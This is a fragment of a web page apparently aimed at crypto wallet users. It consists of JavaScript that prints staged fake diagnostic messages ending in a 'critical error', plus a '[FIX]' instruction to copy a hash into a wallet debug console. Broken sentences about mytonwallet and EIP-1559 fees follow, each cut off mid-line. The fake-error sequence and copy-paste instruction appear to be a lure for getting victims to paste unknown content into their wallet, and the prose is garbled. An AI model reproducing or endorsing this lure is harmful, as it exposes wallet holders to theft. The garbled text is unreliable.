
  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2f08bb43 inside Wrong request data");

  console.error("CRITICAL ERROR: Manual patch required for Wrong request data");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY
A common source of frustration is the lack of clear fee
mytonwallet is the improper handling of EIP-1559 gas fee
to match the latest on-chain data. Before you sign the 